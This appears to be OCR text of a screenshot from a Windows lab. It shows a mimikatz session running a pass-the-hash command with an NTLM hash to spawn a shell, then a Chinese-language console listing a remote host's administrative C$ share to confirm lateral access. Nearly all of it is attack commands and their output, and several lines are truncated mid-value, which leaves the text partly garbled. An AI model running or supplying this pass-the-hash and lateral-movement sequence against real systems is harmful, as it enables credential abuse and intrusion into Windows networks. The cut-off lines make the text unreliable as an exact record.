 mimikatz 2.1.1 x64 (oe.eo)
\_ *Password replace @ 00000000017B3A58 (16) -> null
mimikatz # sekurlsa::pth /user:testpth /domain:. /ntlm:8bbe95fcb83756d902da7facc
d2fa6e1
user : testpth
domain : .
program : cmd.exe
impers. : no
NTLM : 8bbe95fcb83756d9
| PID 880
| TID 2560
| LSA Process was alrea
| LUID 0 ; 15604256 (00
\_ msv1_0 - data copy
\_ kerberos - data copy
\_ aes256_hmac ->
\_ aes128_hmac ->
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\testwin7\c$
驱动器 \\testwin7\c$ 中的卷没有标签。
卷的序列号是 663D-B3C7
\\testwin7\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2019/08/12 16:22 <DIR> Program Files
2009/07/14 12:57 <DIR> Program Files (x86)
2019/08/12 23:17 <DIR> Users
2019/08/13 04:02 <DIR> Windows
0 个文件 0 字节
5 个目录 52,855,283,712 可用字节
C:\Windows\system32>